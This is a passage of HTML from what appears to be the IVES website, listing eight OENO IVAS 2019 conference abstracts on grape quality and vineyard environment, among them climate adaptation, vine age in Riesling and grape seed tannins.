		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1765381573" /><link rel="stylesheet" id="et-core-unified-cpt-115-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/115/et-core-unified-cpt-115.min.css?ver=1765381642" /><link rel="stylesheet" id="et-core-unified-cpt-43-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43/et-core-unified-cpt-43.min.css?ver=1765381574" /><link rel='stylesheet' id='mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="archive category category-oeno-ivas-2019-plant-and-environment-grape-quality category-44 custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-body et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
    <div id="main-content">
    <div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_body et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0_tb_body et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container left">
					
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"></div>
			</section>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_body et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series<span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/"><span property="name">OENO IVAS<span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/"><span property="name">OENO IVAS 2019<span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Category: Plant and Environment, Grape quality</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_body">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_body">
				
				
				
				
				<a href="https://ives-openscience.eu/ives-conference-series/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1890" height="346" src="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png" alt="" title="Ives_ICS_LOGO_2023_RVB" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB.png 1890w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-1280x234.png 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-980x179.png 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/Ives_ICS_LOGO_2023_RVB-480x88.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1890px, 100vw" class="wp-image-28722" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_body_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_body et_pb_bg_layout_light" href="https://ives-openscience.eu/ives-conference-series/search-a-document-ics/" data-icon="U">Search a document</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_body et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_body  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><H1>Plant and Environment, Grape quality</H1></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_divider et_pb_divider_0_tb_body et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_with_border et_pb_module et_pb_blog_extras et_pb_blog_extras_0_tb_body">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="et_pb_posts et_pb_bg_layout_light" data-scroll-top-animation="ajax_load_more,numbered_pagination,filterable_categories">
                <div class="el-dbe-blog-extra box_extended "><article id="post-3762" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-3762 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/3762/" target="_self">Adapting wine production to climate change through the exploration of the diversity of Vitis vinifera cultivars</a></h2><div class="post-data"><p>Major factors involved in wine quality and typicity are soil type, climatic conditions, plant material (rootstock and cultivar), vineyard management practices and winemaking conditions.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/3762/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-3783" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-3783 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/3783/" target="_self">Aroma chemical profiles characterization of wines produced with moristel grapes harvested at different time points</a></h2><div class="post-data"><p>The wine aroma is constituted by hundred of volatile chemical compounds that depend on many viticultural and oenological factors.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/3783/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-4523" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-4523 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/4523/" target="_self">Coming of age: do old vines actually produce berries with higher enological potential than young vines? A case study on the Riesling cultivar</a></h2><div class="post-data"><p>Consumers and the wine industry tend to agree on the ability of old vines to produce fruit that allows the production of wine of superior character. However, despite past and ongoing research, objective evidence of this point of view is still debated and studies on robust, specifically dedicated plots are scarce. Thus the impact of grapevine age on berry oenological potential and wine quality remains an open question. To try to objectively address the issue, a unique vineyard was established at Geisenheim University, Germany. It was planted in 1971 with cv. Riesling grafted on 5C Teleki. In 1995 and 2012, several rows were uprooted and replanted with the same rootstock/scion combination, resulting in a vineyard with alternate rows of identical plant material, but with different planting dates. The parameters of technical maturity and grape composition at harvest were analyzed during seasons 2014, 2015, 2016 and 2017 combining HPLC and enzymatic methods. Separate micro-vinifications were made for each age group and wine composition was analyzed by a combination of 1H-NMR and SPE-GC-MS.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/4523/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-4517" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-4517 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/4517/" target="_self">Influence of pre-harvest elicitors treatment during ripening period on phenolic composition in Monastrell grapes</a></h2><div class="post-data"><p>Phenolic compounds are very importants in crop plants, which is why there have been the subject of a large number of studies</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/4517/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-3779" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-3779 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/3779/" target="_self">Mitigating the effects of climate change on berry composition by canopy management</a></h2><div class="post-data"><p>Primary and secondary metabolites are major components of grape composition and their balances define wine typicality</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/3779/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-4535" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-4535 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/4535/" target="_self">Nitrogen status of vines influences aged wines aromas. Examples of aged Champagne reserve wines and red Bordeaux wines</a></h2><div class="post-data"><p>The sensory definition of the aging bouquet of red Bordeaux wines has been shown to be structured around seven main aromatic nuances: “undergrowth”, “spicy” “truffle”, “fresh red- and black-berry fruits”, “liquorice”, “mint”, and “toasted” (1). Some of these descriptors are also used to describe the aromatic notes of old Champagnes (2) suggesting common volatile compounds between these two types of wine.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/4535/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-3767" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-3767 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/3767/" target="_self">Viticultural zoning of central chile based on bioclimatic indexes and the impact of climate warming</a></h2><div class="post-data"><p>Climate is considered one of the main factors that determines the aptitude of a specific location for growing grapes and producing high quality wine, being in that sense one of the main elements defining the concept of terroir</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/3767/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><article id="post-4538" class="et_pb_post et_pb_post_extra et_pb_text_align_left et-waypoint et_pb_animation_off el_dbe_box_extended et_pb_no_thumb post-4538 post type-post status-publish format-standard hentry category-ives-conference-series category-oeno-ivas-2019 category-oeno-ivas-2019-plant-and-environment-grape-quality tag-ives-conference-series tag-oeno-ivas-2019 et-animated" ><div class="post-content"><div class="post-categories"><a href="https://ives-openscience.eu/category/ives-conference-series/" target="_self" rel="category term tag" class="el_category_term el_term_ives-conference-series">IVES Conference Series</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019">OENO IVAS 2019</a><a href="https://ives-openscience.eu/category/ives-conference-series/oeno-ivas/oeno-ivas-2019/oeno-ivas-2019-plant-and-environment-grape-quality/" target="_self" rel="category term tag" class="el_category_term el_term_oeno-ivas-2019-plant-and-environment-grape-quality">Plant and Environment, Grape quality</a></div><h2 class="entry-title"><a href="https://ives-openscience.eu/4538/" target="_self">Wine tannins: What place for grape seed?</a></h2><div class="post-data"><p>Phenolic compounds are among the most important quality factors of wines. They contribute to the organoleptic characteristics of wine such as colour, astringency, and bitterness. Although tannins found in wine can come from microbial and oak sources, the main sources of polyphenols are skin and seed from grapes. Yet, the link between grape seed phenolic content and wine composition, or even the link between seed maturity stage and wine composition are poorly studied. This work describes and explains the seed tannins kinetics release in wine, but also the impact of seed maturity stage on seed tannins extractability.</p>
</div><p class="el-read-more-btn"><a class="et_pb_button" href="https://ives-openscience.eu/4538/">View article</a></p></div> <!-- post-content --></article> <!-- et_pb_post_extra --><div class="el-blog-pagination"></div></div> <!-- el-dbe-blog-extra -->
                
            </div> <!-- et_pb_posts -->
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_body">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
	    </div>
    
	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
